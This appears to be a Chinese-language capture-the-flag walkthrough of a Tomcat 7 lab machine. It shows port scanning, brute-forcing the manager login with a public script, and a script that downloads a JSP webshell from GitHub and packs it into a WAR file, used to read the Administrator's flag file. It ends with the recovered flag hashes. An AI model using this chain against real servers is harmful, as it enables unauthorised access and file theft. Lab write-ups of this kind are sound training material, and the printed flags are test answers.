信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.95 | TCP:8080 |
$ sudo masscan -p1-65535 10.10.10.95 --rate=1000 -e tun0 > /tmp/ports
$ ports=$(cat /tmp/ports | awk -F " " '{print $4}' | awk -F "/" '{print $1}' | sort -n | tr '\n' ',' | sed 's/,$//')
$ nmap -p$ports 10.10.10.95 --min-rate 1000 -sC -sV -Pn
bash
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 150.89 secondsTomcat
https://github.com/bl4de/security-tools/blob/master/apache-tomcat-login-bruteforce.py
爆破tomcat密码
$ python3 apache-tomcat-login-bruteforce.py -H 10.10.10.95

s3cret

创建 WAR 包
bash
# gen_war.sh
#!/bin/sh
wget https://raw.githubusercontent.com/tennc/webshell/master/jsp/jspbrowser/Browser.jsp -O index.jsp
rm -rf wshell
rm -f wshell.war
mkdir wshell
cp index.jsp wshell/
cd wshell
jar -cvf ../wshell.war * $ chmod +x gen_war.sh
$ ./gen_war.sh


可以直接通过这个目录找到两个Flag
http://10.10.10.95:8080/wshell/?sort=1&file=C%3A%5CUsers%5CAdministrator%5CDesktop%5Cflags%5C2+for+the+price+of+1.txt

User.txt
7004dbcef0f854e0fb401875f26ebd00
Root.txt
04a8b36e1545a455393d067e772fe90e